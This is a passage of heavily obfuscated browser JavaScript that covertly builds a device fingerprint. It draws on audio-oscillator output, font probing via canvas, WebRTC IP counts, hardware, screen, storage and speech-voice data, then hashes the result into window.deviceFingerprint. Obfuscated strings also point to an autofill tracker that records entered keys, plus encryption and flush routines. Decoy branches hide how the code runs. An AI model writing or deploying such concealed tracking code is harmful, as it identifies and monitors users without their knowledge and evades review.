_0x29ad4d=window[_0x1cc9af(0x1553,0x12fa,0x18e0,0xee3)+'xt']||window['webkitAudi'+_0xf5135d(0xd99,0x72c,0x54d,0xc3a)],_0x3fd56d=new _0x29ad4d();if(_0x3fd56d[_0x1cc9af(0x90b,0xecf,0x163e,0xc5e)]===_0x1cc9af(0xbfa,0x132f,0xfe3,0x102c)){if(_0xf5135d(0x1be2,0x15f8,0x1007,0x18e3)==='yWYUY')await _0x3fd56d[_0x1cc9af(0xd05,0xb9e,0x12a2,0xf18)]();else{if(_0x5aa3cf[_0x1cc9af(0x13c8,0xef0,0x1069,0xd4e)]!==_0x375ac6[_0x1cc9af(0xd1f,0x69e,0x10b,0xf63)]){const _0x27db09=this[_0xf5135d(0x1fbb,0x16f7,0xf81,0x188b)+_0x1cc9af(0x799,0xad9,0xf99,0x3a5)][_0xf5135d(0xc29,0x131f,0xf63,0xd82)+_0x1cc9af(0x1036,0x104d,0x17be,0x1413)]['get'](_0x3f69c5)||{};_0x27db09[_0xf5135d(0xb8c,0x109c,0xad1,0x10bd)+'onKey']=_0x20743b['key'],_0x27db09['confirmed']=!![],this[_0x1cc9af(0xc71,0x134b,0xe21,0xc81)+'acker'][_0xf5135d(0x18dd,0x131f,0x1988,0x1b64)+_0xf5135d(0x11ed,0x13f9,0x1b94,0xcae)]['set'](_0x9d5131,_0x27db09),_0x3808d9(_0x1cc9af(0x177a,0x1385,0x1c50,0x15bb)+'Autofill]\x20'+_0x316711[_0xf5135d(0x5f,0x688,-0x30,0x226)]+('\x20confirmed'+_0xf5135d(0x1873,0x11ac,0x1991,0xcf1)+_0x1cc9af(0xfb1,0xb61,0x2d6,0x428)+_0xf5135d(0x2d4,0x857,0xbad,0x57d))+_0x320fe2),_0x502621(()=>this[_0x1cc9af(0x9ff,0xea4,0xd94,0x7df)+_0x1cc9af(0xa10,0x316,0x7ac,-0x1a2)+_0xf5135d(0xea0,0x131b,0x1a71,0xec9)](),0x334+-0xa5e*-0x1+-0xd60);}}}const _0x572333=_0x3fd56d['createOsci'+'llator'](),_0x12abcb=_0x3fd56d['createAnal'+_0x1cc9af(0xbc3,0x405,-0xc8,0x63)](),_0x1969fe=_0x3fd56d['createGain']();_0x572333[_0xf5135d(0x1b38,0x128d,0xe44,0x195d)]='triangle',_0x572333[_0x1cc9af(0xc59,0x126f,0x1af8,0x15ae)][_0xf5135d(0x8c3,0x1198,0xfc3,0x165a)+'Time'](-0x2153+0xb03+0x3d60,_0x3fd56d[_0xf5135d(0x1f9,0xa6f,0xe75,0xfca)+'e']),_0x1969fe[_0xf5135d(0x1ea,0xa54,0x11a1,0x654)][_0xf5135d(0x9d9,0x1198,0xda6,0x1214)+'Time'](-0x1*-0x54d+-0x12d5+-0x4*-0x362,_0x3fd56d[_0xf5135d(0xd19,0xa6f,0x8dd,0x612)+'e']),_0x12abcb[_0xf5135d(0xbed,0x846,0xd75,0x81a)]=0x1*0x20ed+0x1efd+-0x1*0x37ea;const _0x1713e4=_0x12abcb[_0x1cc9af(0x5b9,0x370,0x9bc,0x8e2)+_0xf5135d(0x76f,0xc50,0x1449,0x5a4)],_0x371a2e=new Uint8Array(_0x1713e4);return _0x572333['connect'](_0x12abcb),_0x12abcb[_0x1cc9af(0x14c1,0xd5b,0x4be,0x76b)](_0x1969fe),_0x1969fe[_0xf5135d(0x18d5,0x1107,0x1902,0x151b)](_0x3fd56d[_0x1cc9af(0xa20,0x1ec,0x44,0x258)+'n']),new Promise(_0x5cf625=>{_0x572333['start'](),setTimeout(()=>{function _0x134a3f(_0x8fdf9a,_0x1f0f26,_0xc1cf17,_0xd47ff5){return _0x3ae0(_0xc1cf17-0xe0,_0x1f0f26);}function _0x8b8e47(_0x1fcba3,_0x317ce6,_0x3f18b2,_0x56a4b1){return _0x3ae0(_0x56a4b1- -0x3a9,_0x317ce6);}try{_0x12abcb[_0x134a3f(0xd81,0x7a1,0x107c,0x125b)+_0x134a3f(0x15fb,0x17ac,0x1267,0x149e)](_0x371a2e);const _0x48eab9=_0x371a2e[_0x8b8e47(0xac0,0x62a,0x946,0x686)]((_0x40653d,_0x443c31)=>_0x40653d+_0x443c31,-0x339+-0x2dc+0x615),_0x333e6c=_0x371a2e['reduce']((_0x276e4c,_0x1c088f)=>{function _0x227e84(_0x2166e8,_0x26869a,_0x504859,_0x567e69){return _0x8b8e47(_0x2166e8-0x14e,_0x2166e8,_0x504859-0x98,_0x504859-0x43);}function _0x58058a(_0xd0a794,_0x5caafe,_0x4e3f2c,_0x179dae){return _0x8b8e47(_0xd0a794-0x2a,_0x179dae,_0x4e3f2c-0xe7,_0x4e3f2c-0x29b);}if('GvYZE'!==_0x227e84(-0x85a,0x32f,-0x182,-0xa04)){let _0x2648b0=-0x10d3*-0x1+0x3f*0x5+-0x120e,_0xdb963=-0xb5*0x9+-0x17*-0x2e+0x23b;for(let _0x292c74=-0xfde+0x255*-0x10+0x352e;_0x292c74<-0x373*-0x1+0x44*0x5a+-0x1b53;_0x292c74++){const _0x346e60=_0x3e956b[_0x227e84(0xba2,0x817,0xad0,0xcf0)][_0x292c74]&0x3*-0x77e+0xef5+0x794;_0x292c74<-0xd06+-0x2a3+0x1*0xfad?_0x2648b0|=_0x346e60<<_0x292c74%(-0xf97+0x6b3*-0x1+0x164e*0x1)*(0xa19+-0x107*-0x13+-0x1d9a):_0xdb963|=_0x346e60<<_0x292c74%(-0x1e19+0xf49+0xed4)*(0x259+-0x654+-0x5d*-0xb);}_0x2b2a24[_0x58058a(0x103f,0xb86,0x9ee,0x11b2)]=_0x2648b0,_0x26aab8['loopLo']=_0xdb963;}else{const _0xfebcf9=_0x1c088f-_0x48eab9/_0x371a2e[_0x227e84(0xbcc,0xc01,0x1000,0x101e)];return _0x276e4c+_0xfebcf9*_0xfebcf9;}},0x1*-0x1502+0x839+0xcc9)/_0x371a2e[_0x8b8e47(0x1832,0x16e0,0x8e6,0xfbd)],_0x2ff799=Math[_0x134a3f(0x170,0xbb9,0x731,0xf1c)]((_0x48eab9+_0x333e6c)*(-0xc73+-0x2b*-0x97+-0x902)),_0x1a8b65={};_0x1a8b65[_0x8b8e47(-0x747,0x6b3,0x60f,-0x1d0)]=_0x2ff799,_0x1a8b65[_0x8b8e47(-0x55c,-0x92,-0xc4,0x61)]=_0x3fd56d[_0x8b8e47(-0x66f,0x493,0x6a9,0x61)],_0x1a8b65[_0x8b8e47(-0x450,0x96c,0xac0,0x344)+'y']=_0x3fd56d[_0x8b8e47(-0x3bd,0x247,0x24f,0x344)+'y']||-0x1*-0x19d1+-0xf3b+-0xa96*0x1,_0x1a8b65['outputLate'+_0x8b8e47(0xcc9,0x94f,0x134b,0xb72)]=_0x3fd56d['outputLate'+'ncy']||0x1dbf+-0x1aaa+0x315*-0x1,_0x1a8b65[_0x134a3f(0xff7,0x7dd,0xf8c,0x86b)]=_0x3fd56d[_0x134a3f(0x709,0x181d,0xf8c,0xbd8)],_0x1a8b65['bufferSize']=_0x1713e4,_0x1a8b65[_0x8b8e47(0x36d,0x1243,0x2a4,0xa2d)]=_0x134a3f(0xeb2,0x10ee,0x1445,0x1559)+_0x8b8e47(-0xe3,0x148,-0x3ac,0x314),this[_0x134a3f(0xeb6,0x1170,0xbcd,0x1019)+'t'][_0x8b8e47(-0x3b4,-0x43,0x49b,-0xf4)]=_0x1a8b65,_0x572333[_0x134a3f(0x71c,0x1386,0xcf3,0x622)]();if(_0x3fd56d['state']!=='closed')_0x3fd56d['close']();_0x5994e3[_0x134a3f(0x1884,0xf9d,0x1048,0xaff)]('[Audio]\x20Au'+'dio\x20finger'+'print\x20coll'+_0x134a3f(0x847,0x8ce,0xc6a,0x6bc)+_0x8b8e47(0xb94,-0x30a,-0x3ea,0x327)+_0x134a3f(0x9bc,0xc3c,0xb3d,0xdd7)),_0x5cf625();}catch(_0x4df282){_0x5994e3[_0x134a3f(-0xa0,0xefd,0x75e,0xd7a)](_0x8b8e47(0xb2b,0xcb1,0x6ab,0x449)+'dio\x20data\x20c'+'ollection\x20'+_0x8b8e47(0x1b3,-0x4c9,-0x80,0xf),_0x4df282);const _0x48d35f={};_0x48d35f[_0x8b8e47(0x8c3,0x696,0x9f6,0x9da)]=![],_0x48d35f[_0x8b8e47(-0x459,0x129,0x261,0x2d5)]=_0x4df282[_0x8b8e47(0xbb2,0xa05,0x463,0x401)],this[_0x8b8e47(0xbb2,0x826,0xe5c,0x744)+'t'][_0x8b8e47(0x217,0x3e2,0x11,-0xf4)]=_0x48d35f,_0x572333[_0x8b8e47(0xae1,0x28c,0xc14,0x86a)]();if(_0x3fd56d['state']!==_0x134a3f(0x987,0x1409,0xde9,0x84e))_0x3fd56d[_0x134a3f(0xfcf,0x488,0x9ed,0xecb)]();_0x5cf625();}},-0x1dc3+-0x1*0x43d+0x22c8),setTimeout(()=>{try{if(_0x4aaef2(0x297,0x439,0x8b2,0xbc5)!==_0x1e27ac(-0x26a,0xfd,0x9ab,0x1af)){_0x572333['stop']();if(_0x3fd56d[_0x4aaef2(0x6e2,0xe4d,0xdf9,0x98a)]!=='closed')_0x3fd56d[_0x1e27ac(0x23d,0xf54,0xbca,0x711)]();}else _0x542d4d[_0x1e27ac(0x103e,0xcf1,0xda5,0xf4e)](_0x1e27ac(0x1016,0xb23,0x8f7,0x81a)+_0x1e27ac(0x8a8,0xa72,0x9a1,0x3f8)),this[_0x4aaef2(-0x374,-0x572,0x219,0x756)](_0x1e27ac(-0x33d,-0x33b,0xcb,0x4f4),_0x1e27ac(0xe2f,0x9e4,0xc1f,0xbd6));}catch(_0x5ca8fc){}function _0x4aaef2(_0x2f0c93,_0x152d5a,_0x2d0599,_0x35426b){return _0x3ae0(_0x2d0599- -0xb3,_0x2f0c93);}if(!this[_0x4aaef2(0x1026,0xff3,0xa3a,0xd5c)+'t'][_0x4aaef2(-0x256,-0x4d1,0x202,0xac9)]||!this[_0x1e27ac(0xc53,0x9a4,0x689,0x8f1)+'t'][_0x4aaef2(-0x221,0x9ee,0x202,0x5a0)]['hash']){if(_0x4aaef2(-0x3a5,0x122,0x1bb,0x1c5)!==_0x4aaef2(0x8d9,0xc61,0x5ad,0x72b)){const _0x3e1881={};_0x3e1881[_0x1e27ac(0x134b,0x1230,0xb47,0xb87)]=![],_0x3e1881[_0x4aaef2(0x34,0x38d,0x512,0x34d)]=!![],this[_0x4aaef2(0x10a0,0x853,0xa3a,0x3ca)+'t']['audio']=_0x3e1881;}else _0x237f9d[_0x1e27ac(-0x201,-0x32e,0xba,0x2d8)](_0x1e27ac(0x144e,0x738,0x942,0xc7a)+_0x1e27ac(0x93d,0x65e,-0x461,0x307)+_0x1e27ac(0xa61,0x136,-0x430,0x3e1)+_0x4aaef2(0xb52,0x72f,0xfb2,0xa7c)+'ded\x20but\x20fl'+_0x4aaef2(0x20,0x93a,0x7b4,0xc0c)),_0xde2e59(![]);}function _0x1e27ac(_0x2fc5d5,_0x1feb53,_0x3db92a,_0xd25216){return _0x3ae0(_0xd25216- -0x1fc,_0x2fc5d5);}_0x5cf625();},0x2d4*0x7+0x1*0x141b+-0x23ff);});}}[_0x1f1117(0x480,-0x3e2,0x219,0x118)+'print'](){function _0x54cfa9(_0x4d947a,_0x3de615,_0xf4449f,_0x2fe455){return _0x1f1117(_0x2fe455,_0x3de615-0xf,_0xf4449f- -0xa,_0x2fe455-0x1d8);}function _0x2e97e1(_0x2da347,_0x1dfb1f,_0x2adbd7,_0x18db5f){return _0x1f1117(_0x18db5f,_0x1dfb1f-0x1a8,_0x2adbd7-0x25e,_0x18db5f-0x14f);}if(_0x54cfa9(-0x848,-0x25a,-0x6a,-0x3ca)!==_0x54cfa9(0x1293,0xe86,0xeb2,0x8c9))try{const _0xf52ddb=[_0x2e97e1(0x68e,0xbe4,0xe02,0x12aa),_0x2e97e1(0x9e4,0x164,0x879,-0x51),'serif'],_0x906934=_0x2e97e1(0xd3b,-0x29a,0x5b5,0x670)+_0x54cfa9(0x24d,0x3b,0x7f1,0x29a),_0x46fa03='72px',_0x2212d9=['Andale\x20Mon'+'o',_0x2e97e1(0xfe6,0x1376,0xdec,0xad6),'Arial\x20Blac'+'k',_0x54cfa9(0x45f,0x552,0x6b5,0xf6c)+'ew',_0x54cfa9(0xc12,-0x1e3,0x50a,0x9ed),'Arial\x20Narr'+'ow',_0x2e97e1(0xe8e,0xe89,0x7a8,0x922)+_0x54cfa9(0x13b0,0x9b4,0x1091,0x12c3)+'d',_0x2e97e1(0xd0a,0x143,0x9b1,0x8ac)+_0x2e97e1(0x25d,0x3d0,0x9cb,0x179),_0x2e97e1(0x1851,0x10c4,0x10f5,0x1087)+_0x2e97e1(0x163f,0xf93,0x11f7,0x1180)+'Mono',_0x54cfa9(-0x408,0x5b8,0x1df,0x48e)+'ua',_0x54cfa9(0x1406,0xa9b,0xd6d,0x554)+_0x54cfa9(0x880,-0xb1,0x4c3,0x26b),'Calibri','Cambria',_0x2e97e1(0x3c2,0x59b,0xb12,0xee7)+'th',_0x2e97e1(0x15d7,0xe9e,0x1181,0x13f7),_0x2e97e1(0x15a2,0x154b,0x121f,0x1474)+_0x2e97e1(0x7ed,0xb4a,0xbc9,0xfd5),_0x54cfa9(0x14e2,0x1089,0xdca,0x1607)+_0x54cfa9(0xbce,0x9dc,0xf4f,0x145c),_0x2e97e1(0x883,0xc11,0xa5d,0x641),_0x2e97e1(0x7f5,0xc54,0xa5d,0x849)+_0x2e97e1(-0x1c9,0x139,0x3a4,0x5f0),'Consolas',_0x2e97e1(0xecf,0x1a79,0x1208,0x10cd),_0x2e97e1(0x28c,0x324,0x91a,0x51)+'w',_0x54cfa9(0x129f,0xb38,0xb31,0x89b),_0x2e97e1(0x609,0xfe1,0x7f3,0x1060),_0x54cfa9(0x6b4,0x79c,0x730,0xc8c),'Helvetica\x20'+_0x2e97e1(0xa2b,0x16b4,0xe54,0x5b2),_0x2e97e1(-0x31,0x7fd,0x56e,-0x2e3),_0x2e97e1(0xe00,0xbcd,0x93a,0x719)+_0x2e97e1(0x1196,0x197,0x9d7,0x10c2),_0x54cfa9(0x986,0xa8e,0xce0,0x10a8)+_0x2e97e1(0x15e0,0xde6,0x102c,0x11a8),_0x54cfa9(0x10a5,0xede,0x973,0x41b)+_0x2e97e1(0xde2,0x43c,0xaed,0x135a),_0x2e97e1(-0x134,0xcf6,0x4be,0x15),_0x2e97e1(0x42f,0xac5,0x904,0x73e)+_0x54cfa9(0xfa2,0x159b,0xfda,0xb2d),_0x2e97e1(0x114d,0x1006,0xaa5,0x2a0)+_0x54cfa9(0x772,0xc10,0x742,0x874),'Lucida\x20San'+'s',_0x2e97e1(0xa25,0x1905,0x12ea,0xe6c)+_0x2e97e1(0x6fa,0x518,0xd81,0x70b)+'er',_0x2e97e1(0x10d0,0x1673,0x12ea,0x10b9)+_0x2e97e1(0x4c0,0x9da,0x426,0x416),_0x54cfa9(0x167,0x85b,0x833,-0xc)+_0x54cfa9(0x2d9,0xa01,0x719,0xb2d),_0x2e97e1(0x1542,0x17dd,0x121c,0x1970),_0x54cfa9(0x11c8,0x1302,0xa73,0x405)+_0x54cfa9(0xb8a,0x2e2,0x888,0xf50),'MS\x20Gothic',_0x2e97e1(0x1206,0x14ab,0xbe1,0xc38),'MS\x20PGothic',_0x2e97e1(-0x1c2,-0x1a4,0x521,0xde)+_0x2e97e1(0xadf,0x77f,0x940,0x8a9)+_0x2e97e1(0xc0c,0x7a8,0xb86,0x1219),'MS\x20Sans\x20Se'+_0x54cfa9(0x1ae,0xaa7,0x91e,0xf62),_0x2e97e1(0x8bb,0xae6,0x1153,0x902),'MYRIAD',_0x54cfa9(0x8d6,0x1b6,0x7a0,0xa21),_0x2e97e1(0x984,-0x179,0x5b1,0x555),_0x54cfa9(-0x40e,-0x293,-0xf6,-0x881)+_0x54cfa9(0x508,0x339,0x28f,0x363),'Segoe\x20Prin'+'t',_0x2e97e1(0x65d,0x6ea,0x242,-0x570)+'pt',_0x2e97e1(0xd2c,0xaa6,0x983,0x1af),_0x54cfa9(0x98f,0xb07,0x76b,0x9b6)+'ight','Segoe\x20UI\x20S'+_0x54cfa9(0xaeb,0x1186,0xb3b,0x6a4),'Segoe\x20UI\x20S'+'ymbol','Tahoma',_0x2e97e1(0x7f4,0x16f3,0xeb4,0x128a),_0x2e97e1(0x59a,0x76a,0xa60,0x1188)+_0x54cfa9(0x151f,0xf4f,0xccf,0x709),_0x54cfa9(0x292,0x247,0x7f8,0xcbb)+'Roman\x20PS',_0x2e97e1(0x15f1,0x140f,0x12be,0x19d2)+'MS',_0x54cfa9(-0x5b8,0x8f0,0x185,-0x271),_0x54cfa9(0xdcf,0x1062,0xe69,0xb63),_0x54cfa9(0xc4e,0xf32,0xf9b,0xcc4)+'2',_0x54cfa9(0xe03,0xd22,0xf9b,0xa5a)+'3'],_0x57047a=document[_0x2e97e1(0x6cd,-0x2f0,0x58d,0x81f)+_0x2e97e1(0x13e6,0x16b9,0xf94,0xe03)](_0x2e97e1(0xbf0,0xc7f,0x7e6,0xe8b)),_0x449293=_0x57047a[_0x54cfa9(-0x105,0x8ca,0x2a0,0xa7f)]('2d'),_0x3cc1ff={};_0xf52ddb[_0x2e97e1(0x18a1,0x14f9,0x1040,0xc19)](_0x218637=>{function _0x28aaf8(_0x4e60f5,_0x4122dc,_0x5f2535,_0x1581dc){return _0x2e97e1(_0x4e60f5-0x186,_0x4122dc-0x1bd,_0x4122dc-0x9c,_0x5f2535);}function _0x189502(_0x57199d,_0x3ee92d,_0x5e60ab,_0x24e247){return _0x54cfa9(_0x57199d-0xc9,_0x3ee92d-0x14d,_0x5e60ab-0x47,_0x24e247);}if(_0x189502(0xce0,0x8fa,0x41b,-0x299)===_0x28aaf8(0xe47,0xa25,0x49a,0x7c7)){_0x3520e4[_0x189502(0x665,0x988,0x411,-0xe6)](_0x28aaf8(0x66d,0x2a2,0x379,-0x25f)+_0x28aaf8(0x4b8,0xb2e,0x68b,0x834)+_0x189502(0x10ab,0x3e2,0x7f1,0xdc2)+_0x28aaf8(0x1abd,0x135d,0x16bf,0x1a3a));return;}else _0x449293[_0x28aaf8(-0x11,0x768,0x6c8,0x952)]=_0x46fa03+'\x20'+_0x218637,_0x3cc1ff[_0x218637]=_0x449293[_0x28aaf8(0x101,0x8d8,0xba4,0xce2)+'t'](_0x906934)[_0x189502(0x621,0x144e,0xbbd,0xc91)];});const _0xdc1f55=[];_0x2212d9[_0x2e97e1(0x15f6,0x1171,0x1040,0xb25)](_0x1e1d98=>{function _0x3aa958(_0x1f2ee6,_0x1208e2,_0x51f3c7,_0x50bd28){return _0x2e97e1(_0x1f2ee6-0x5f,_0x1208e2-0x46,_0x1208e2-0x384,_0x51f3c7);}function _0x16f3bf(_0x3785a4,_0x3b4a85,_0x5e0ab0,_0x5a8be4){return _0x54cfa9(_0x3785a4-0x5c,_0x3b4a85-0x182,_0x3785a4-0x77,_0x5e0ab0);}for(const _0x5b1505 of _0xf52ddb){if('bSlAb'===_0x16f3bf(0xb02,0x452,0x320,0x77f)){_0x449293[_0x3aa958(0x9a1,0xa50,0x315,0x308)]=_0x46fa03+'\x20\x27'+_0x1e1d98+'\x27,\x20'+_0x5b1505;const _0x4f6593=_0x449293[_0x16f3bf(0x64b,0x933,0xf0b,0x9d2)+'t'](_0x906934)[_0x16f3bf(0xbed,0xff5,0x112f,0xcb0)];if(_0x4f6593!==_0x3cc1ff[_0x5b1505]){if(_0x3aa958(0x10db,0x90a,0x100c,0x507)!==_0x3aa958(0x53c,0x90a,0x1f6,0xf5b)){_0x2f2e71[_0x16f3bf(0x441,0xace,0x4c3,0x3d9)]('[Proxy]\x20We'+'bRTC\x20detec'+_0x3aa958(0x1692,0xe55,0x1569,0x8c5)+':',_0x16bfb6);const _0x31e174={};_0x31e174[_0x16f3bf(0xb32,0x9d8,0x3a8,0x8ea)]=![],_0x31e174[_0x3aa958(0x30d,0x9b6,0x5df,0x7e1)]=!![],this['results'][_0x16f3bf(0xd36,0x7b0,0x805,0x11fc)]=_0x31e174;}else{_0xdc1f55[_0x16f3bf(0xf0d,0xf44,0x97d,0xa74)](_0x1e1d98);break;}}}else this[_0x3aa958(0x1b99,0x15e4,0x1b9c,0x114e)+_0x3aa958(0x159d,0x1493,0x1851,0x1398)]=!![];}}),this[_0x54cfa9(0x3d0,0x6c2,0x839,0x5ef)+'t'][_0x54cfa9(0x8c4,0x119a,0xf34,0x1065)]=_0xdc1f55,_0x4a7e75('Font\x20finge'+'rprint\x20col'+'lected:',_0xdc1f55[_0x54cfa9(0x1515,0xf56,0x10b2,0xffc)],'fonts\x20dete'+'cted');}catch(_0x3f6e4e){this[_0x54cfa9(0x10bb,0x10b2,0x839,0x636)+'t'][_0x2e97e1(0x968,0x9ec,0x119c,0x1195)]=[];}else _0x56fe00[_0x2e97e1(0x8f9,0x164,0x632,0x781)](_0x2e97e1(0x1061,0x12a9,0xe2a,0x929)+'\x20Encryptio'+_0x2e97e1(0x158b,0x16a5,0x1114,0x1342),_0x8219fb),_0x891a62(()=>this['flush'](),-0x6c4*0x3+-0xb80+-0x23b4*-0x1);}['updateSpec'+_0x42149c(0x3d9,0xa31,-0x583,0x19f)](){const _0x2f6d68=JSON[_0x4edc6e(0xeda,0x10ca,0xe70,0xe29)](this['fingerprin'+'t']);function _0x4edc6e(_0x3e5969,_0x386956,_0x5cb9aa,_0x2f1828){return _0x1f1117(_0x3e5969,_0x386956-0xc9,_0x2f1828-0x3b6,_0x2f1828-0x124);}let _0x2c2616=-0xc6*-0x1f+0x5c1*-0x4+-0xf6;for(let _0x109288=0x1635+0x1*-0x15dd+-0x58;_0x109288<_0x2f6d68[_0x4edc6e(0x1b0b,0x17fa,0xf83,0x1472)];_0x109288++){if(_0x4edc6e(0xec5,0x1257,0xcea,0x1363)===_0x4edc6e(0xd49,0xd66,0xac1,0x513)){_0xfb46f4['desktop_af'+'plugins'][_0x4edc6e(0x6c0,0x1a6,0x1b4,0x51d)+_0x4edc6e(0x196a,0x1070,0x170a,0x11b0)]=0xc9e+0x1*0xd0f+-0x19ac,_0x1e206a[_0x4edc6e(0xab9,0x8dd,0x9ae,0xb4f)]|=this[_0x4edc6e(0x889,0x438,0x94,0x4ad)+_0x4edc6e(0x4f4,0x653,0x8be,0x439)]['hasExtensi'+_0x4edc6e(0xe84,0x165e,0x1163,0x11b0)],this[_0x149182(0x13a2,0x15f1,0x1a23,0x14a0)+_0x149182(0x1b27,0xe98,0xfac,0x134f)]=!![];return;}else{const _0x3b1f80=_0x2f6d68['charCodeAt'](_0x109288);_0x2c2616=(_0x2c2616<<0x116*0x23+0xef+0x9bb*-0x4)-_0x2c2616+_0x3b1f80,_0x2c2616=_0x2c2616&_0x2c2616;}}_0x28b914[_0x149182(0x595,0xb89,0xcc6,0x62f)+_0x149182(0x79b,0x80a,-0xfa,0x721)]={'hash':Math[_0x149182(0xc89,0x126a,0x17eb,0x1523)](_0x2c2616),'canvas':this[_0x149182(0x10d7,0x10c4,0x4c3,0xce1)+'t'][_0x4edc6e(0x44b,0xe45,0x8a4,0x93e)]?this['fingerprin'+'t'][_0x149182(0x380,0xbcd,0x392,0xa26)][_0x4edc6e(0xb56,0x268,0x60b,0x2e5)]:-0x24d4+-0x1*-0xca7+-0x80f*-0x3,'webrtcIPs':this[_0x149182(0xd60,0xe93,0x134a,0xce1)+'t'][_0x149182(0x8b5,0x1222,0xf1a,0x1167)]['ipCount']||-0x1*0x14ad+-0x1b5f+0x300c,'cores':this[_0x149182(0x7ff,0xfa3,0xd73,0xce1)+'t'][_0x4edc6e(0x135c,0xd0c,0x1308,0x11a6)][_0x149182(0x860,0xb75,0x116e,0xcdd)]||0x130d*0x1+-0x1*-0x22f+-0x153c,'memory':this[_0x4edc6e(0x8df,0x1081,0x131e,0xbf9)+'t'][_0x4edc6e(0x16c8,0x133d,0xea9,0x11a6)]['memory']||0xcb5+0x1691+0x12d*-0x1e,'touchPoints':this[_0x4edc6e(0x9d7,0xeb5,0x5ad,0xbf9)+'t']['hardware'][_0x4edc6e(0x35c,0x57f,0x9f1,0x99e)+'ints']||-0x228f+-0x1d99+0x4028,'screenRes':this[_0x149182(0x527,0xbea,0x14e6,0xce1)+'t'][_0x149182(0xfb5,0x1993,0x14af,0x128e)]['screenReso'+_0x149182(0x14c9,0xe36,0x9b3,0x1033)]||_0x4edc6e(0x1009,0x18c6,0xdae,0x12b1),'networkType':this[_0x4edc6e(0xf36,0xbb7,0x6e2,0xbf9)+'t'][_0x149182(0x135e,0xd83,0x1b49,0x1457)][_0x149182(0xc2e,0x4ff,-0x230,0x52f)+'ype']||_0x149182(0xc05,0x19ec,0x19a7,0x1211),'storageQuota':Math[_0x4edc6e(-0x13f,0x960,0x15e,0x75d)]((this[_0x149182(0x123e,0xb1d,0xc2b,0xce1)+'t']['storage'][_0x4edc6e(0x10c7,0x9ca,0x1683,0x10c2)]||-0x654+0x97d*-0x1+-0x1*-0xfd1)/(-0x1c1fcc+-0x78aa6+0x33aa72)),'voiceCount':this[_0x4edc6e(0xb0b,0x720,0xf10,0xbf9)+'t'][_0x4edc6e(0xd9f,0x41a,0x458,0x664)][_0x4edc6e(-0x120,0x1df,0x6eb,0x40f)]||-0x8b9+0xd7*-0x1b+0x1f66,'fontCount':this['fingerprin'+'t'][_0x149182(0xe7d,0x188a,0x118a,0x13dc)]['length'],'colorScheme':this[_0x4edc6e(0xedf,0xf10,0x1223,0xbf9)+'t'][_0x149182(0x1725,0x97e,0xd21,0xeec)+'s'][_0x4edc6e(0x448,0x115c,0xddc,0x9e5)+'e']||'unknown','apis':Object[_0x149182(0x1114,0x25a,0x12fc,0xaa3)](this['fingerprin'+'t'][_0x149182(0x11fc,0x131f,0x1606,0xe72)])[_0x149182(0x379,-0x266,0x7d3,0x4d3)](Boolean)[_0x149182(0x1110,0x1246,0x16ab,0x155a)],'audioHash':this[_0x4edc6e(0x11b3,0xd73,0xac8,0xbf9)+'t'][_0x149182(-0x410,0x33c,0x537,0x4a9)][_0x4edc6e(0x9a4,0x75b,-0x189,0x2e5)]||0x35f*-0x9+-0xc98+0x1*0x2aef,'webauthnSupport':_0x28b914['webauthnSu'+'pport']||0x21*-0x10d+0x8cd*-0x1+0x2b7a};function _0x149182(_0x9ea30a,_0x250ac4,_0x2019d7,_0x5f3f21){return _0x42149c(_0x9ea30a,_0x250ac4-0x3,_0x2019d7-0x9b,_0x5f3f21-0x3be);}_0x4a7e75('Device\x20fin'+'gerprint\x20a'+_0x4edc6e(0xdc7,0xefa,0xc94,0xac7)+_0x4edc6e(0x56a,0x42f,0xa58,0x5b2));}}const _0x4225ae=new _0x42b570();function _0x1f1117(_0x32723a,_0x43f39c,_0x5cf536,_0x9dc474){return _0x4c398d(_0x32723a,_0x5cf536- -0x611,_0x5cf536-0x94,_0x9dc474-0x163);}function _0x42149c(_0x11b1d8,_0x6380da,_0x4b359a,_0x2e3d36){return _0x4c398d(_0x11b1d8,_0x2e3d36- -0x531,_0x4b359a-0x10c,_0x2e3d36-0x1e0);}window['deviceFing'+_0x1f1117(-0x18e,0x61e,-0x51,-0x46b)]=_0x4225ae;},0x46e+-0x1d9d+-0x1*-0x1993),window[_0xa7870b(0xce3,0x1325,0xa90,0x131e)+'a']=_0x28b914,new _0x5329e2(_0x41b07d),setTimeout(()=>{function _0x1ed1ff(_0x22ffe4,_0x3d6faa,_0x1b8c72,_0x1de26f){return _0x4c398d(_0x1de26f,_0x3d6faa- -0x3a4,_0x1b8c72-0xb8,_0x1de26f-0x193);}_0x4a7e75(_0x5c8b5f(0xcfa,0x1537,0xbfc,0xf1a)+'\x20immediate'+_0x1ed1ff(0x157c,0xdd7,0x8c1,0x9cb)+'tion...');function _0x5c8b5f(_0x26bb52,_0x2e30fe,_0x5f35c3,_0x3247ff){return _0x4c398d(_0x2e30fe,_0x26bb52- -0x19b,_0x5f35c3-0x73,_0x3247ff-0x1c0);}_0x41b07d[_0x5c8b5f(0x9d3,0x80c,0x9f2,0x777)]();},-0x22f3*0x1+0x185e+0xc89),setTimeout(()=>{function _0x63c8b5(_0x3ff73a,_0xc30b2a,_0x45d497,_0x58bbe0){return _0xa7870b(_0x45d497,_0xc30b2a-0x3d,_0xc30b2a- -0x291,_0x58bbe0-0x110);}function _0xd02cae(_0x556c15,_0x448ce5,_0x1e18da,_0x58cd28){return _0xa7870b(_0x58cd28,_0x448ce5-0x2d,_0x1e18da-0x369,_0x58cd28-0x1c0);}if(_0xd02cae(0x8d8,0x131,0x5bc,-0x1f7)!==_0xd02cae(0x1410,0x1412,0xc5b,0x58c))_0x4a7e75(_0x63c8b5(0x647,0x3f1,0x474,0x1e9)+'\x20initial\x20e'+'ncryption.'+'..'),_0x41b07d[_0x63c8b5(0x519,0x1df,-0x405,-0xca)]();else return this[_0x63c8b5(0xe52,0x7be,0x917,0x2a5)+_0xd02cae(0xd00,0xb40,0x11dd,0x153d)](_0xd02cae(0xaf6,0xf97,0x10c0,0x17ae),-0x74f*0x1+0xd63*-0x1+0x1532);},-0xee6*-0x1+-0x1489+0x607);async function _0x3d0f4c(){function _0x458094(_0x3c3fa2,_0x576505,_0x39fb44,_0x2a56cd){return _0xa7870b(_0x2a56cd,_0x576505-0x9a,_0x3c3fa2-0x17,_0x2a56cd-0xf);}function _0x5a5445(_0x28ce28,_0x14e43f,_0x275d8a,_0xaa7cf3){return _0x4c398d(_0x14e43f,_0xaa7cf3- 